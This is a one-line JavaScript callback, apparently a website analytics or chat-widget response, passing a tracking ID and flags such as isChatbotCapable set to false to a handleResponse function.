window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|69673cc0b3442300ba682b24","type":"page"});
